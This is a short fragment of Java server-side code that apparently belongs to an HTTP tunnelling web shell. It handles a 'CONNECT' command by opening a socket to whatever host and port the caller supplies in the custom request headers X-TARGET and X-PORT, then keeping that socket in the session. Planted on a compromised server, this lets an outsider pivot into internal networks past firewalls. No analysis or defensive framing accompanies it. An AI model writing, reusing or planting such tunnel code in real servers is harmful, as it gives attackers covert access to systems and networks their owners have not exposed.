 if (cmd.compareTo("CONNECT") == 0) {
try {
String target = request.getHeader("X-TARGET");
int port = Integer.parseInt(request.getHeader("X-PORT"));
SocketChannel socketChannel = SocketChannel.open();
socketChannel.connect(new InetSocketAddress(target, port));
socketChannel.configureBlocking(false);
session.setAttribute("socket", socketChannel);
response.setHeader("X-STATUS", "OK");
} catch (UnknownHostException e) {
System.out.println(e.getMessage());
response.setHeader("X-ERROR", e.getMessage());
response.setHeader("X-STATUS", "FAIL");
} catch (IOException e) {
System.out.println(e.getMessage());
response.setHeader("X-ERROR", e.getMessage());
response.setHeader("X-STATUS", "FAIL");
}